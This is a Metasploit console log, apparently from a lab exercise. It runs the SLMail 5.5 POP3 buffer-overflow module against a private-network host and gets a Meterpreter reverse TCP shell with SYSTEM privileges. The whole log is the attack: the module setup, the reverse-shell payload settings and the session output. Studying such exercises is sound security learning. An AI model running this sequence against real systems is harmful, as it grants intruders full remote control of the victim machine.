 msf5 > use 55
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.33 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf5 exploit(windows/pop3/seattlelab_pass) > set RHOSTS 192.168.1.66
RHOSTS => 192.168.1.66
msf5 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 192.168.1.33:4444
[*] 192.168.1.66:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (176195 bytes) to 192.168.1.66
[*] Meterpreter session 1 opened (192.168.1.33:4444 -> 192.168.1.66:64836) at 2021-05-15 09:31:51 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >